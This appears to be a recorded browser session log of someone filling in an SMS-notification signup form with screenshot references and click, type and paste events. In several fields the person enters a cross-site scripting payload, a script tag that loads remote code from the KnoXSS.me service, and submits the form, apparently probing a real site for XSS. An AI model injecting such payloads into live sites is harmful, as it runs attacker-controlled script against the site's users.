
scroll to position [430, 0]

type input "as'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
click at [636, 387] on select "- Pick one - Sending notifications of business updates Sending marketing offers…" at bounding box center [757, 400] width 241 height 27
select select "Business Updates"
click option "Sending notifications of business updates" at bounding box center [0, 0] width 0 height 0
click at [763, 482] on textarea "Example Message*" at bounding box center [757, 464] width 224 height 75

paste textarea "'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"

scroll to position [580, 0]

type textarea "as'"><Script/Src=//KnoXSS.me/00?1=16630></Script>"
click at [695, 424] on label "You agree to not send banned content via SMS." at bounding box center [763, 418] width 204 height 11
click at [655, 421] on input "You agree to not send banned content via SMS." at bounding box center [651, 417] width 8 height 8
checkbox input "true"
click at [738, 519] on button "Submit" at bounding box center [757, 509] width 193 height 29

scroll to position [475, 0]

click at [850, 508] on textarea "as'"><Script/Src=//[DOMAIN_NAME][URL]></Script>" at bounding box center [757, 506] width 224 height 75
paste textarea "'"><Script/Src=//[DOMAIN_NAME][URL]></Script>"

scroll to position [0, 0]

type textarea "as'"><Script/Src=//[DOMAIN_NAME][URL]></Script> '"><Script/Src=//[DOMAIN_NAME][…"
click at [706, 288] on input "shs'"><Script/Src=//[DOMAIN_NAME][URL]></Script>" at bounding box center [695, 279] width 101 height 26
type input "sn"
